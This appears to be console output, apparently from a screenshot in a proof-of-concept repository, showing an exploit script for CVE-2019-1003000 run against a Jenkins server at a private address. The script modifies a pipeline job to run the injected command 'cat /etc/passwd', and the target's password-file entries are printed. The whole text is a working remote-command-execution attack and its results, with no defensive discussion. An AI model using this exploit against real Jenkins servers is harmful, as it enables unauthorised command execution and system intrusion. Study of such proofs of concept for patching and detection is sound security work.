 C:\Users\hpz\Desktop\cve-2019-1003000>python exploit.py --url http://192.168.194
.129:8080 --job my-pipeline --username user1 --password user1 --cmd "cat /etc/pa
sswd"
[+] connecting to jenkins...
[+] crafting payload...
[+] modifying job with payload...
[+] putting job build to queue...
[+] waiting for job to build...
[+] restoring job...
[+] fetching output...
[+] OUTPUT:
Started by user User 1
Running in Durability level: MAX_SURVIVABILITY
[Pipeline] echo
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin